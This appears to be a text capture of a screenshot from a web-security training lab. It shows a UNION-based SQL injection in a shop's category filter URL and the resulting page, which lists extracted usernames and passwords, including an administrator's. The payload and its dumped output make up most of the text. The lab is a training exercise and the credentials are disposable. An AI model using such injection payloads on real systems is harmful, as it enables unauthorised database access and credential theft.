 https://0a21009e04c5d3e380f135f000de0017.web-security-academy.net/filter?category=Food+%26+Drink'UNION SELECT NULL,username || '~' || password FROM users--
B
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Food & Drink'UNION SELECT NULL,username || '~' || password
FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
Sprout More Brain Power View details
wiener~u8mv1d0exhyb7wdj0gdu
Waterproof Tea Bags View details
administrator~rx3ifqe7q1w4wjn8catk
Eggtastic, Fun, Food Eggcessories View details
carlos~12uatc2icmty8hyi88tv
Single Use Food Hider View details